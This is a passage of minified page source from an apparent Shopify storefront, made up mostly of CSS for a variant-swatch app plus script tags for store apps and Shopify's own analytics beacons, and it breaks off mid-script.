div.swatch-preset-1485546 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1485546 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1485546 .swatch-image,variant-swatch-king div.swatch-preset-1485546 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1485544 .star-set-image{height:80px;width:80px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1485544 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:0px}variant-swatch-king div.swatch-preset-1485544 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485544 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1485544 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485544 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485544 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485544 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485544 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485544 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1485544 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485544 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-1485544 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485544.swatch-view-slide,variant-swatch-king div.swatch-preset-1485544.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485544 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485544 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485544 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1485544 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485544 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1485544 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485544 .swatch-image,variant-swatch-king div.swatch-preset-1485544 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485544 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485544 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485544 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485544 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1485541 .star-set-btn{min-width:20px;line-height:18px}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn{border:2px solid #0C0C0C}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:15px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 8px}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 8px 9px 8px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485541 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485541 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1485541 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485541 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1485541 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485541.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable{width:calc(100% - 54.256px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:21.128px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:21.128px}variant-swatch-king div.swatch-preset-1485541 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485541 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485541 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485541 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485541 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1485541 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485541 .minification-btn{margin:0 !important;height:36px}variant-swatch-king div.swatch-preset-1485541 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485541 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1485541 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485541 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485541 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43303 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43303 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-43303 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43303 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43303 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-43303 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-43303 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-43303 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43303 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43303 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected{border:1px solid #0C0C0C;border-radius:0px}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected:hover{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-43303 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-43303 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-43304 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:16px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43304 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-43304 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43304 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43304 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-43304 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-43304 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-43304 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43304 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43304 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected{border:1px solid #0C0C0C;border-radius:0px}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected:hover{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-43304 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-43304 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-43305 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:35px;background-color:#fff;color:#000;border-style:solid;border-width:1px;border-color:#0C0C0C;border-radius:0px;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-inner{display:block}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down:hover{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down:focus{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-svg{color:#0C0C0C;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43305 .star-set-image{height:41px;width:41px;min-height:41px;min-width:41px;background-position:top;border-radius:0px;background-size:cover;border-width:0px;border-style:solid;border-color:#0C0C0C;margin-right:8px}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#E8E43C;border-radius:0px;margin-top:-1px}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:35px;background-color:#fff;color:#000;padding-left:10px;padding-right:30px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43305 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43305 .d-flex{align-items:center}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'warriors-scholars';
  </script>

  

  





<!-- END app block --><!-- BEGIN app block: shopify://apps/starapps-variant-image/blocks/starapps-via-embed/2a01d106-3d10-48e8-ba53-5cb971217ac4 -->


    
<script src="https://cdn.starapps.studio/apps/via/warriors-scholars/script-1754296350.js" async crossorigin="anonymous"></script>
    
    
      <script src="https://cdn.shopify.com/extensions/019ae3c5-8dad-7534-b403-e2f366aaf7fc/variant-image-automator-32/assets/store-front-error-tracking.js" via-js-type="error-tracking" defer></script>
    
    <script via-metafields>window.viaData = {
        limitOnProduct: null,
        viaStatus: null
      }
    </script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-summary.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-block.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6540820598,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping 